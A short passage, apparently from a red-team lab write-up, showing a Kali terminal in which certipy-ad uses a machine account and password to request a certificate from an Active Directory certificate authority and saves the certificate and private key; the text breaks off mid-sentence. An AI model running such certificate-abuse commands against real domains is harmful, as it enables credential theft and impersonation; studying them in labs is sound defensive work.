 ┌──(shadow_cred_venv)─(chromosome㉿kali)-[~/RedTeam/shadow_cred/impacket/examples]
└─$ certipy-ad req -u 'robertpc$' -p 'Passw0rd' -ca MY-DC-CA -template Machine -dc-ip 192.168.103.201
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'robertpc.chromos2me.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'robertpc.pfx'
All traffic will go